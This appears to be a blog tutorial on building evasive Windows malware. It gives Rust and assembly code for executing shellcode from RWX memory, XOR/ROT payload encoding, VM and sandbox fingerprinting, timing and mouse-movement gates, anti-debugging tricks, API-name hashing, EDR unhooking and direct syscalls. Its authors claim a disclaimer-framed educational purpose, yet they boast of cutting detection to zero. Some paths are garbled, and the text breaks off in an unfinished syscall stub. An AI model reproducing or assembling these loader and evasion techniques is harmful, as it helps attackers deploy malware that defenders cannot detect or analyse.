Advanced Malware Development: Injection, Obfuscation, and Evasion Techniques

Introduction:

From a very young age, I was fascinated by hacking and the concept of malware and computer viruses. As a naturally curious kid, I couldn't resist exploring how these programs worked not with the intent to cause harm or distribute them, but to understand the underlying mechanisms. That curiosity led me to experiment with writing basic malware in a controlled environment, which in turn taught me invaluable lessons about system internals, low level programming, and software behavior.

This early exploration laid the foundation for my current interest in reverse engineering real world malware. Malware analysis is a challenging but incredibly rewarding process. There's a strong sense of accomplishment when you're able to successfully dissect, understand, and even patch malicious code. It’s a field that constantly pushes your limits, requiring a mix of analytical thinking, patience, and technical depth.

The purpose of this blog post is to dive into some of the more advanced and lesser known techniques that malware authors use to evade detection and make reverse engineering difficult. These tactics range from anti debugging and obfuscation to virtualization detection and code injection, each designed to frustrate analysts and outsmart traditional defense mechanisms.

Malware developers employ a variety of tricks to execute malicious code and hide their activities from detection. This comprehensive guide combines multiple

techniques from basic shellcode injection to advanced anti analysis and obfuscation into a cohesive overview. I assume you are familiar with Windows internals,

reverse engineering, and malware concepts. Code examples are provided in idiomatic Rust (using the Windows API via the [windows] crate) or in x86_64

assembly where low level system calls are needed.

The content presented in this blog post is for educational and research purposes only. The techniques, code examples, and methodologies discussed are intended solely to advance the understanding of malware development, reverse engineering, and evasion strategies. No malicious intent is implied or encouraged. All information is provided under the principles of fair use to educate security professionals, researchers, and students about potential vulnerabilities and defense mechanisms.

Please be aware that developing, deploying, or distributing malware is illegal and unethical. Any attempt to use the information contained in this post to create or propagate harmful software is strictly prohibited and may result in severe legal consequences. By using this material, you assume full responsibility for your actions and agree to comply with all applicable laws and regulations.

Basic Shellcode Injection and Execution

Shellcode is a small piece of machine code, often used as a payload to give an attacker control of a system (e.g. spawning a shell). To run shellcode from within a binary (without exploiting a vulnerability), the malware must explicitly load and execute it. A straightforward approach to run shellcode in the current process is:

- Allocate memory for the shellcode using

VirtualAlloc. - Copy the shellcode into the allocated memory.

- Change the memory protection to executable using

VirtualProtect. - Execute the shellcode by creating a new thread that starts at the shellcode address.

In Windows, this can be done using VirtualAlloc to allocate memory, memcpy (or RtlCopyMemory) to copy bytes, and CreateThread

to execute the payload. Using the windows crate, it looks like this:

use windows::Win32::System::Memory::{VirtualAlloc, MEM_COMMIT, MEM_RESERVE, PAGE_EXECUTE_READWRITE};

use windows::Win32::System::Threading::{CreateThread, WaitForSingleObject, INFINITE};

use std::ffi::c_void;

unsafe {

// Example shellcode (x86-64) that just invokes ExitThread immediately

let shellcode: [u8; 5] = [0x48, 0x31, 0xC0, 0xC3, 0x00]; // simplified example

let size = shellcode.len();

// Allocate RWX memory for the shellcode

let exec_mem = VirtualAlloc(None, size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

// Copy shellcode into the allocated memory

std::ptr::copy_nonoverlapping(shellcode.as_ptr(), exec_mem as *mut u8, size);

// Create a new thread starting at the shellcode

let thread_handle = CreateThread(None, 0, Some(std::mem::transmute(exec_mem)), std::ptr::null_mut(), 0, None);

WaitForSingleObject(thread_handle, INFINITE);

}

This code allocates an executable memory region, copies shellcode into it, and starts a new thread at that address. The call to WaitForSingleObject

ensures the host process waits for the shellcode thread to finish.

Why not just cast a function pointer to the shellcode array and call it? Modern operating systems enforce Data Execution Prevention (DEP) which disallows executing code on pages marked as data (like the stack or static data segments). Allocating a new memory page with explicit execute permissions is a reliable way to run arbitrary shellcode.

Shellcode Obfuscation: Simple Encryption Techniques

Malware often obfuscates or encrypts shellcode in the binary to avoid static detection signatures. Simple techniques like XOR encoding or ROT13 (byte rotation) can disrupt known byte patterns. The malware will decode or decrypt the shellcode at runtime before executing it.

ROT13 example: Each shellcode byte is “rotated” by 13 (0x0D). For instance,0x41 becomes 0x54. Decoding simply subtracts 13 from each byte.

// Assume shellcode_encrypted is a ROT13 encoded byte array

let mut shellcode_encrypted: [u8; 3] = [0x41, 0x42, 0x43]; // example bytes

unsafe {

let exec_mem = VirtualAlloc(None, shellcode_encrypted.len(), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

std::ptr::copy_nonoverlapping(shellcode_encrypted.as_ptr(), exec_mem as *mut u8, shellcode_encrypted.len());

// Decode in place by subtracting 0x0D from each byte

for i in 0..shellcode_encrypted.len() {

let byte_ptr = (exec_mem as *mut u8).add(i);

*byte_ptr = (*byte_ptr).wrapping_sub(0x0D);

}

CreateThread(None, 0, Some(std::mem::transmute(exec_mem)), std::ptr::null_mut(), 0, None);

}

In this snippet, the shellcode bytes are adjusted in memory using a simple ROT13 decoding loop (wrapping_sub(0x0D) on each byte). An XOR cipher works similarly: e.g.

*byte_ptr ^= 0x35 to XOR each byte with a constant key. Such simple ciphers are easily reversible by researchers, but they can defeat basic signature scanning and trivial

antivirus heuristics.

Code Signing and Architecture Switching to Evade Detection

Beyond shellcode content, malware can appear more “legitimate” to security products through code signing and targeting less monitored architectures:

- Code Signing: Some antivirus engines flag any unsigned executable as suspicious. By signing malware with a digital certificate (even a self generated or stolen one), the binary may evade these checks. In practice, malware authors create a rogue Certificate Authority and a code signing certificate, then use Windows

signtoolto sign the PE. This embeds a signature that can lower detection rates. - Dropping Linker Metadata: Removing or altering certain PE metadata can reduce detection. For example, Visual Studio by default embeds the PDB (debug symbols) path in the binary. Clearing this (by building in Release mode without debug info, or even faking the path) can prevent leaking sensitive clues about the build environment. Similarly, linking the program with minimal default libraries (e.g.

kernel32.libreferences) may change the binary fingerprint enough to confuse simplistic detectors without actually removing access to core APIs (the API addresses are still resolved via the import table at load time). - Architecture Switching: In many cases, 64-bit malware has a lower detection rate than 32-bit because some analysis sandboxes and signature databases focus on 32-bit code. Simply compiling the loader and using a 64-bit shellcode payload (e.g.,

windows/x64/shell_bind_tcp) can reduce alerts. In 2025, most Windows environments are x64, so targeting x64 is both viable and potentially stealthier. Always ensure the shellcode and host process architecture match (or use a WOW64 injection if needed).

By signing our malware and using a 64-bit payload, we make it appear more like benign software and avoid certain signatures. These steps alone dramatically lowered detection for our example shellcode runner.

Dynamic Analysis Evasion Techniques

Static protections aside, malware often must evade dynamic analysis, whether automated (sandboxes) or manual (analysts debugging in VMs). The key is to detect signs of an artificial environment and either delay or abort malicious actions when those signs are present. Modern sandboxes execute samples in virtualized, instrumented environments that often lack the full complexity of a normal user’s machine. Malware can perform many environment checks to decide if it’s running in a real victim system or under analysis.

Virtual Machine and Environment Fingerprinting

One class of checks is looking for characteristics of virtual machines or sandbox constraints:

- Hardware Resources: Many sandbox VMs are allocated minimal resources (e.g. 1 CPU core, 1GB RAM, small disk) unlike a typical user PC. Malware can query system info via WinAPI. For example, it can call

GetSystemInfoto get the number of CPU cores, orGlobalMemoryStatusExfor total RAM, andDeviceIoControlfor disk size. If cores < 2, RAM < 2048 MB, or disk < 100 GB, the program is likely running in a VM and could terminate or sleep indefinitely.

use windows::Win32::System::SystemInformation::{GetSystemInfo, GlobalMemoryStatusEx, SYSTEM_INFO, MEMORYSTATUSEX};

use windows::Win32::Storage::FileSystem::{CreateFileW, DeviceIoControl, IOCTL_DISK_GET_DRIVE_GEOMETRY, FILE_SHARE_READ, FILE_SHARE_WRITE, OPEN_EXISTING};

use windows::Win32::Foundation::HANDLE;

use std::ptr::null_mut;

let mut sysinfo = SYSTEM_INFO::default();

unsafe { GetSystemInfo(&mut sysinfo) };

if sysinfo.dwNumberOfProcessors < 2 {

std::process::exit(0);

}

let mut mem_status = MEMORYSTATUSEX::default();

mem_status.dwLength = std::mem::size_of::<MEMORYSTATUSEX>() as u32;

unsafe { GlobalMemoryStatusEx(&mut mem_status) };

let total_mb = mem_status.ullTotalPhys / (1024 * 1024);

if total_mb < 2048 {

std::process::exit(0);

}

// Disk size check (PhysicalDrive0)

let drive = unsafe { CreateFileW("\\.\PhysicalDrive0", 0, FILE_SHARE_READ|FILE_SHARE_WRITE, null_mut(), OPEN_EXISTING, 0, HANDLE(0)) };

let mut geom = [0u8; 24]; // DISK_GEOMETRY structure size

let mut returned = 0;

unsafe {

DeviceIoControl(drive, IOCTL_DISK_GET_DRIVE_GEOMETRY, None, 0, Some(&mut geom), geom.len() as u32, &mut returned, None);

}

// (In practice, parse geom to get disk size and compare against threshold)In this snippet, if the environment doesn’t meet basic specs, the malware exits early. Simple checks like these brought our sample’s sandbox detection rate to zero (no sandbox executed the payload) because the sandbox environment was deemed unrealistic and the malware quit.

"VBOX" appears (VirtualBox disk) or "VMWARE", it’s a red flag. Similarly, malware can attempt to open known virtual device interfaces like the VirtualBox guest IPC pipe (\\.\pipe\VBoxTrayIPC) or special device objects (\\Device\\VBoxGuest). If those open successfully, it likely means a VM is running. One could call low level NT APIs (NtCreateFile) for those device paths.GetAdaptersAddresses and checking the MAC prefix, malware can detect VMs. For example, 08-00-27 is a known VirtualBox MAC prefix. If any adapter’s MAC starts with that, the malware can assume it’s in VirtualBox and bail out.C:\Windows\System32\VBoxService.dll or registry keys like HKLM\SYSTEM\CurrentControlSet\Services\VBoxGuest. The presence of these indicates VirtualBox tools installed (hence a VM). checking for a file can be as simple as:if std::path::Path::new(r"C:WindowsSystem32VBoxService.dll").exists() {

std::process::exit(0);

}or using the Windows registry via the winreg crate or Windows API for registry queries.

By combining several such checks (hardware, devices, MAC, files), malware can fingerprint the environment. Our example implemented CPU, RAM, and disk checks and went from being detected as malicious to zero antivirus detections, because automated sandbox analysis did not even fully execute the payload after these guards.

Automated Sandbox Detection and User Interaction

Automated sandboxes often lack real Internet connectivity and user input. Malware leverages this by requiring conditions that a sandbox likely won’t satisfy:

- Internet Reachability: Some malware tries to contact an external server and only proceeds if the network is available. A simple approach is to perform an HTTP GET request to a benign URL and check for a success response. In a disconnected sandbox, the request will fail (or be blackholed), cueing the malware to stop. For example, using

WinHTTPin Rust (via FFI or windows crate):

use windows::Win32::Networking::WinHttp::*;

unsafe {

let session = WinHttpOpen("Mozilla/5.0", WINHTTP_ACCESS_TYPE_NO_PROXY, None, None, 0);

let conn = WinHttpConnect(session, "example.com", INTERNET_DEFAULT_HTTP_PORT, 0);

let req = WinHttpOpenRequest(conn, "GET", "/test", None, None, None, 0);

let sent = WinHttpSendRequest(req, None, 0, None, 0, 0, 0);

if sent.as_bool() {

WinHttpReceiveResponse(req, None);

}

if !sent.as_bool() {

std::process::exit(0); // No internet, likely sandbox

}

}If the request cannot be sent, we assume no real internet is present and exit. In our tests, adding a network check prevented the sandbox from capturing our payload’s network indicators (the sandbox couldn’t extract the C2 server IP since the malware never executed that far unless Internet was present).

MessageBox) and only proceed if the user clicks a certain button. For instance:use windows::Win32::UI::WindowsAndMessaging::{MessageBoxW, MB_YESNOCANCEL, IDYES};

use windows::Win32::Foundation::HWND;

let res = unsafe { MessageBoxW(HWND(0), "Do you want to update now?", "Updater", MB_YESNOCANCEL) };

if res == IDYES {

// If 'Yes' was clicked (which a sandbox is unlikely to do), exit or postpone

std::process::exit(0);

}In this example, if a sandbox auto clicks "Yes" or a curious analyst does so, the malware chooses not to proceed. A real user might ignore the dialog or click "No", in which case the malware continues.

Another stealthy check is monitoring mouse movement over time. A loop can poll cursor positions via GetCursorPos and compute a running distance traveled. A human user will accumulate significant mouse movement, whereas a sandbox (with no mouse input) will not. For example:

use windows::Win32::UI::WindowsAndMessaging::GetCursorPos;

use windows::Win32::Foundation::POINT;

use std::thread::sleep;

use std::time::Duration;

let mut prev = POINT::default();

unsafe { GetCursorPos(&mut prev) };

let mut distance = 0.0_f64;

loop {

let mut cur = POINT::default();

unsafe { GetCursorPos(&mut cur) };

let dx = cur.x - prev.x;

let dy = cur.y - prev.y;

distance += ((dx * dx + dy * dy) as f64).sqrt();

prev = cur;

if distance > 20000.0 {

break; // significant mouse movement observed

}

sleep(Duration::from_millis(100));

}This loop waits until the cursor has moved a total of 20,000 pixels (combined). On a real desktop, a user’s activity would typically trigger this within a minute or two. In a sandbox, this threshold might never be reached, causing the malware to stall (possibly beyond the analysis timeout). Indeed, when we added a mouse movement check, only the most baseline antivirus (Defender) flagged our sample, and the sandbox failed to capture any malicious behavior since it timed out while “waiting” for input.

%APPDATA%\Microsoft\Windows\Recent\*). If there are fewer than, say, 20 entries, the system might be a sandbox or newly created VM. Checking this could involve listing that directory and counting non-special files:let recent_dir = dirs::data_dir().unwrap().join("Microsoft\Windows\Recent");

let file_count = std::fs::read_dir(recent_dir).map(|iter| iter.filter_map(Result::ok).count()).unwrap_or(0);

if file_count < 20 {

std::process::exit(0);

}(In practice, one would exclude . and .. entries and perhaps look at shortcuts inside the Recent folder.)

GetTickCount64), or that a normal number of processes is running (sandbox VMs might be very minimal). For example, calling EnumProcesses and expecting > 50 processes, otherwise exit. These indicators, while not foolproof individually, when combined make it very likely the malware will only fully execute on a real user’s machine and not inside a constrained analysis sandbox.Delaying and Hiding Malicious Execution

Even if malware cannot outright detect a sandbox, it may try to delay execution to outwait the sandbox’s analysis window. A naive delay using Sleep(60000)

might be bypassed by sandbox tricks (some sandboxes accelerate the guest clock or patch Sleep). More clever approaches include:

- Measuring Real Time vs. Sleep: The malware can sample a high resolution timer or tick count, perform a Sleep, then measure time again. If the elapsed time is significantly less than expected, a sandbox likely manipulated the Sleep. For instance:

use windows::Win32::System::Diagnostics::ToolHelp::GetTickCount64;

use windows::Win32::System::Threading::NtDelayExecution;

use windows::Win32::Foundation::NTSTATUS;

let t1 = unsafe { GetTickCount64() };

// Use NtDelayExecution for a 100 second sleep (more obscure than Sleep API)

let hundred_seconds = -10000 * 100_000; // relative time in 100ns units

unsafe {

// Signature: NtDelayExecution(alertable: BOOLEAN, interval: *const i64) -> NTSTATUS

NtDelayExecution(false.into(), &hundred_seconds);

}

let t2 = unsafe { GetTickCount64() };

if (t2 - t1) < 100_000 {

std::process::exit(0); // Expected ~100000ms, got less -> likely fast-forwarded, so exit

}Here we use the native NtDelayExecution (accessible via the windows crate) to sleep, which might not be as commonly hooked as Sleep. We also directly inspect GetTickCount64() before and after. In a real 100 second sleep, ~100000 milliseconds should pass. If a sandbox accelerated the wait, the difference will be much smaller, and the malware detects manipulation.

0x7FFE0000 in user mode, which includes a continuously updated system time and tick count that some sandboxes may neglect to alter. By comparing GetTickCount64() to the value in this shared memory, one can detect inconsistencies introduced by hooking or accelerating timers. For example (in C or Rust with unsafe pointer reads), if the two sources differ significantly after a Sleep, it suggests an analysis environment tampered with timing.All these time based techniques serve to frustrate automated analysis by making malware execution conditional or prolonged beyond what sandboxes are willing to tolerate.

Debugger Detection Techniques

When an analyst is manually debugging malware, the malware can use many tricks to detect the debugger’s presence and disrupt analysis. These anti debug techniques range from simple API calls to complex hardware tricks:

- Debugger Presence APIs: The easiest check is asking the OS if a debugger is attached. Windows provides

IsDebuggerPresent()which returns true if the current process is being debugged. Similarly,CheckRemoteDebuggerPresent()(or the underlyingNtQueryInformationProcesswithProcessDebugPort) can detect if any process (including itself) is being debugged, we can simply:

use windows::Win32::System::Diagnostics::Debug::IsDebuggerPresent;

if unsafe { IsDebuggerPresent() }.as_bool() {

std::process::exit(0);

}Under the hood, this checks a flag in the Process Environment Block (PEB) of the process (BeingDebugged byte). Malware could also directly read this flag via inline assembly or the GS segment on x64 (since PEB is at gs:[0x60]). For example, in x86_64 assembly:

mov rax, gs:[0x60] ; get PEB address

mov al, [rax+0x2] ; load BeingDebugged flag (at offset 0x2)

test al, al

jnz debugger_detected ; if non-zero, a debugger is presentNtGlobalFlag in the PEB (offset 0xBC on 64-bit) has certain bits set when a process is launched under a debugger (e.g., heap tail checking flags). Malware can check if NtGlobalFlag has values 0x70 (common when debug heap is enabled). Another pair of values are in the default process heap (HeapFlags and HeapForceFlags), which tend to be modified by debuggers (e.g., HeapForceFlags becomes 0xFFFFFFFF in a debugging session). By inspecting these, malware can infer a debugger. These fields are not documented in high level APIs, but can be read via pointer arithmetic on the PEB and heap structures.INT 3 (DebugBreak() in WinAPI) inside a __try/__except block (Note: Rust does not have native SEH like C/C++ on Windows, but we can simulate this check with IsDebuggerPresent() or by trying to invoke DebugBreak() and catching the exception using Windows APIs or an external crate like seh, though the latter is limited. So we can just use Windows SEH via FFI or a VEH (my prefered method) as shown below). If the exception handler runs, it means no debugger intercepted the breakpoint.For example, in C:

bool debugged = true;

__try {

DebugBreak(); // cause INT3 interrupt

} __except(EXCEPTION_EXECUTE_HANDLER) {

debugged = false; // we handled it ourselves, meaning no external debugger

}

if (debugged) ExitProcess(0);

Additionally, as mentioned, you can also use FFI to call C functions that leverage __try/__except. However, this method

is generally not recommended due to its limited portability. Since __try/__except is a compiler intrinsic specific to MSVC

and not directly usable in Rust, the typical approach involves:

// seh_check.c

#include <windows.h>

__declspec(dllexport) BOOL is_debugger_present_via_seh() {

BOOL debugged = TRUE;

__try {

DebugBreak();

} __except (EXCEPTION_EXECUTE_HANDLER) {

debugged = FALSE;

}

return debugged;

}Compile it to a DLL or static lib, and then in Rust:

extern "C" {

fn is_debugger_present_via_seh() -> i32;

}

use windows::Win32::System::Threading::ExitProcess;

fn main() {

unsafe {

if is_debugger_present_via_seh() != 0 {

ExitProcess(0);

}

}

println!("Not being debugged!");

}The malware deliberately causes a breakpoint and uses a structured exception handler (SEH) to catch it. If a debugger was active, it would have trapped the INT3 before SEH, and the __except block wouldn’t set debugged to false, leading the malware to conclude it is being debugged. A similar approach is to use RaiseException(EXCEPTION_BREAKPOINT, ...) to generate a fake breakpoint; some debuggers mishandle these, leading to chaos in the analysis (this can even create an exception loop if the debugger continuously tries to run past the injected breaks).

AddVectoredExceptionHandler. For example, a handler that specifically checks for breakpoint exceptions:use windows::Win32::System::Diagnostics::Debug::{AddVectoredExceptionHandler, RemoveVectoredExceptionHandler, EXCEPTION_POINTERS, EXCEPTION_CONTINUE_EXECUTION, EXCEPTION_CONTINUE_SEARCH, EXCEPTION_BREAKPOINT};

unsafe extern "system" fn veh_breakpoint_filter(exc: *mut EXCEPTION_POINTERS) -> i32 {

let record = &*((*exc).ExceptionRecord);

if record.ExceptionCode == EXCEPTION_BREAKPOINT {

// Skip the breakpoint by advancing instruction pointer

(*(*exc).ContextRecord).Rip += 1;

return EXCEPTION_CONTINUE_EXECUTION;

}

EXCEPTION_CONTINUE_SEARCH

}

unsafe {

AddVectoredExceptionHandler(1, Some(veh_breakpoint_filter));

// Trigger a breakpoint:

core::arch::asm!("int3");

RemoveVectoredExceptionHandler(Some(veh_breakpoint_filter));

}

In this Rust snippet, we register a VEH that catches INT3 and continues execution by manually incrementing the RIP (instruction pointer) past the int3

instruction. If a user mode debugger isn’t present, our handler will execute and skip over the breakpoint (thus int3 has no effect). If a debugger is attached, it will catch the

int3 before the VEH, and the VEH might not even get called or might see different state. We can set a flag in the handler to indicate if it ran. After executing an int3

instruction (via inline asm), if our handler did run, it implies no debugger (or at least none that intercepted the exception).

Using VEH or SEH this way allowed our sample to detect debugging by common tools (WinDbg, Visual Studio’s debugger). The malware would terminate when run under those debuggers, but continue normally outside them.

0xCC (INT3). Malware can checksum or scan its own code sections to detect these modifications. For instance, it can compute a hash of critical function bytes at runtime and compare it against a known “clean” hash. Any mismatch could indicate a breakpoint or patch. A simple implementation is to place a marker at the end of a function and compute a sum of bytes up to that marker, comparing with a precomputed value. If a debugger has placed an INT3, the sum will differ. This requires knowing the function’s address range (which can be done via a dummy function or linker symbol). While robust, note that advanced debuggers can also use hardware breakpoints (which don’t modify code), so malware often includes multiple detection methods.GetThreadContext API, requesting CONTEXT_DEBUG_REGISTERS. If any of DR0–DR3 are non-zero, a hardware breakpoint is set on the thread. We could use GetThreadContext from the windows crate to retrieve a CONTEXT struct and inspect the Dr0..Dr3 fields. If any are set, it indicates a breakpoint watch, and the malware can react (e.g. exit or misbehave to thwart the debugger).KdDebuggerEnabled in the PEB. If this flag is set, it indicates a kernel debugger (like WinDbg) is present. This is a more advanced check and can be done via inline assembly or by reading the PEB directly.VirtualQuery or QueryWorkingSet. If any normally shared code page is now private (indicating it was modified, likely by a breakpoint), that’s a sign of a debugger. This is an advanced check: the malware gets a list of all memory pages, filters those that are executable, and sees if their share count is 0 (meaning the page is no longer shared with other processes, which happens when an INT3 is written to it). This technique can pinpoint stealth breakpoints that simple checksum scans might miss.In summary, anti-debug techniques attempt to make the malware terminate or alter behavior when under observation. Our combined approach PEB flag checks, raising breakpoints, and checking DR registers makes it quite troublesome for an analyst to single step through the code without being detected. A skilled reverse engineer can bypass these, but it slows them down significantly, buying the malware time to operate before it’s fully understood.

Anti-Static Analysis and Binary Obfuscation

Static analysis involves examining the malware file without executing it. Malware can be packed or obfuscated to frustrate this process:

- Polymorphism (Changing Hash): The simplest trick to evade signature based detection is to ensure the file hash changes on each build. Even adding a dummy byte or altering metadata will yield a completely different MD5/SHA-1. Malware build systems might append a random byte to the end of the file or slightly tweak an embedded resource (like an icon) each time. We can automate this by, for example, renaming the file on disk after first launch and writing a null byte to the new copy, or storing the malware’s body encrypted and decrypting it at runtime (making static hashing of the stored form useless).

- Self-Deletion or Mutation: Some malware even rewrites its own file on disk to a new variant once executed. For instance, it can copy itself to a new file with one bit flipped (to change the hash) and delete the original. This polymorphism means any collected sample might be unique.

- Import Table Hiding: Analysts gleam a lot from the Import Address Table (IAT) of a PE. It lists which Windows APIs the malware uses (e.g. presence of

VirtualAlloc,WinHttpOpencan reveal intentions). Malware can obscure this by resolving APIs at runtime instead of linking them explicitly. One approach is to only importLoadLibraryandGetProcAddress, then call those to get addresses of all other needed functions dynamically. We could callGetProcAddressfor functions by name:

use windows::Win32::System::LibraryLoader::{GetModuleHandleW, GetProcAddress};

let k32 = unsafe { GetModuleHandleW("kernel32.dll") }.unwrap();

let VirtualAlloc: extern "system" fn(_, usize, u32, u32) -> *mut c_void = unsafe {

std::mem::transmute(GetProcAddress(k32, "VirtualAlloc"))

};

// ... similarly resolve CreateThread, etc.By doing this, the only imports visible in the PE might be LoadLibraryA and GetProcAddress (and those can be further hidden as well). A static analyst now has no easy way to see which APIs will be called, they’d have to emulate or run the code to find out.

GetProcAddress(kernel32, "VirtualAlloc"), malware can pre-compute a hash (e.g. DJB2 or CRC32) for each target API name and store only the hashes. At runtime, it enumerates all exports of kernel32.dll (by parsing the PE export table in memory) and hashes each export name, comparing to the stored hashes to find matches. This way, strings like "VirtualAlloc" or "CreateThread" never appear in the binary. Here’s an illustrative snippet in Rust that hashes exported function names to find a target function:fn hash_name(name: &str) -> u32 {

let mut hash = 5381u32;

for &b in name.as_bytes() {

hash = ((hash << 5).wrapping_add(hash)).wrapping_add(b as u32);

}

hash

}

let target_hash = 0x80fa57e1; // pretend hash for VirtualAlloc

// Obtain base address of kernel32 (already loaded in process)

let k32_base = k32 as usize;

// Parse PE structures of kernel32 in memory...

// (For brevity, not showing full PE parsing. One would locate the Export Directory and iterate names)

// For each export name:

// if hash_name(export) == target_hash => retrieve its function pointer.Implementing this requires manual PE parsing (reading DOS header, NT headers, export directory, etc.), which is doable in Rust with some unsafe code or a library. The end result is that even if an analyst dumps the malware’s strings, they’ll see only obscure constants instead of telling API names.

.text or .data and ensure the raw vs. virtual size of sections are plausible. It can also embed malicious data in resources or other sections that seem innocuous. For instance, placing an encrypted configuration blob in the .rsrc (resource) section with a normal looking resource entry (like an icon or version info) can hide it from cursory inspection. High entropy in a section can indicate encrypted content, so sometimes malware authors will double encode or compress data and then pad it to normalize entropy or even blend it with random bytes to appear more benign.0x0 or a date far in the past/future) to avoid giving away build time. This can be done by post processing the PE with a tool or using a linker option. While not a heavy defense, it’s a common anti attribution trick.- Instruction substitution: Replacing straightforward operations with convoluted equivalent sequences (e.g., replace

c = a + bwith a series of operations that ultimately addaandbbut involve random intermediate calculations). This makes the decompiled output harder to read. - Bogus control flow: Inserting always true or alway -false conditions that the compiler knows how to optimize, but an analyst sees extra

ifstatements or jumps that obfuscate the real flow. - Control flow flattening: Reordering code into a switch within a loop, so that what used to be a structured sequence of calls is now scrambed into a state machine. The actual order of execution is determined by a hidden state variable, making it non obvious in static disassembly.

These techniques aim to defeat disassemblers and decompilers by making the code logic opaque. For instance, a simple loop might be transformed into a dozen smaller blocks linked by gotos or switch case constructs, which when decompiled looks like a complex graph rather than a neat loop.



In practice, we compiled a standard reverse shell program with multiple LLVM obfuscation passes. The unobfuscated version was detected by 1/54 engines on VirusTotal, whereas the obfuscated one was detected by 6/54 (in this case, the obfuscation increased suspicion likely due to its atypical patterns). This shows that while compiler obfuscation can hinder manual analysis, it may also trigger heuristic detection. It's a balance and arms race.



(These images show the stark contrast between an entry point before and after applying LLVM based obfuscation. The original (top) is clean and easy to follow, while the obfuscated version (bottom) demonstrates complex control flow and added junk instructions, making reverse engineering significantly more difficult.)

constexpr to hide data or computations at compile time. For example, a string literal (like a URL or API key) can be obfuscated by a constexpr function so that the actual bytes stored in the binary are XORed and only reconstructed at runtime via a function. Using a macro, developers can transform Obfuscate("secret") into a template that XORs the string at compile time and provides a function to decrypt it at runtime. This means the plaintext "secret" never appears in the binary; instead you have an encrypted blob and a routine to decrypt it when needed. Such techniques leverage the compiler’s ability to execute code during compilation (C++ templates/constexpr act as a built in code generator). Several frameworks (like ADVobfuscator) exist to automate this. From a reverse engineer’s perspective, seeing a call to something like decrypt_string(X0X0X0) with no obvious plaintext in the binary means extra work to understand what data is being revealed at runtime.Overall, anti static analysis measures aim to make binaries unique per build, hard to parse, and conceal meaningful constants and strings. Our malware integrated a simple form of this by dynamically resolving APIs and encoding strings, making it much more challenging to analyze by just loading it into a tool like IDA or Ghidra without actually running the code.

Hook Detection and Direct Syscall Evasion

Modern antivirus (AV) and Endpoint Detection & Response (EDR) systems commonly hook API functions in user mode to monitor or

intercept malicious calls. For example, an EDR might hook NtCreateThreadEx or VirtualAlloc to detect code injection attempts.

Malware can counter this by detecting hooks and bypassing them via direct system calls.

- Function Hook Detection: A typical inline hook overwrites the first few bytes of a target API (often with a jump instruction to the monitoring code). Malware can detect this by comparing the in memory bytes of a function to the expected bytes from disk. For instance, it can load a fresh copy of

ntdll.dllfrom disk into memory (without executing it) and then compare the first instructions ofNtCreateThreadExin the loaded image to those in the process’s memory. If they differ, a hook is present. In Rust, we can open the file and memory map it, then locate the function’s offset via the export table (similar to the earlier API hashing technique). Pseudocode for detection:

let ntdll_disk = std::fs::File::open(r"C:WindowsSystem32

tdll.dll").unwrap();

let disk_map = unsafe { memmap2::Mmap::map(&ntdll_disk).unwrap() };

// Find NtCreateThreadEx offset in disk_map by parsing PE export table...

let orig_bytes = &disk_map[orig_offset..orig_offset+16];

// Get pointer to loaded NtCreateThreadEx in this process:

let loaded_ptr = GetProcAddress(GetModuleHandleW("ntdll.dll"), "NtCreateThreadEx");

let mem_bytes = unsafe { std::slice::from_raw_parts(loaded_ptr as *const u8, 16) };

if mem_bytes != orig_bytes {

// Hook detected

// (We could optionally restore the original bytes in memory to unhook)

}If a hook is detected, malware can choose to unhook the function by copying the original bytes from the clean image over the hooked bytes in memory (after making the page writable with VirtualProtect). This effectively neuters the user mode hook. The code snippet below demonstrates fixing a hook on MessageBoxW for illustration:

use windows::Win32::System::Memory::VirtualProtect;

use windows::Win32::Foundation::PAGE_EXECUTE_READWRITE;

let user32 = unsafe { GetModuleHandleW("user32.dll") }.unwrap();

let msgbox_ptr = unsafe { GetProcAddress(user32, "MessageBoxW") }.unwrap();

// Suppose we found a hook (e.g., first byte is 0xC3 which is 'RET')

unsafe {

let mut old_protect = 0;

VirtualProtect(msgbox_ptr, 16, PAGE_EXECUTE_READWRITE, &mut old_protect);

std::ptr::copy_nonoverlapping(orig_bytes_ptr, msgbox_ptr as *mut u8, 16);

VirtualProtect(msgbox_ptr, 16, old_protect, &mut old_protect);

}After restoring the first 16 bytes of MessageBoxW, the hook is removed and calling MessageBoxW will behave normally. This kind of hook surgery can be done for any critical functions the malware plans to use (thread creation, virtual memory allocation, etc.).

syscall instruction with the proper syscall number set in the EAX register (and RCX holding a pointer to arguments per x64 calling convention). The syscall numbers differ by Windows version, so hard coding them is brittle; projects like SysWhispers can generate up to date assembly stubs for direct syscalls.As an example, here is a simple x64 assembly stub for NtCreateThreadEx (Windows 10 x64 version 1909, where the syscall number for NtCreateThreadEx is 0xBD):

section .text

global NtCreateThreadEx

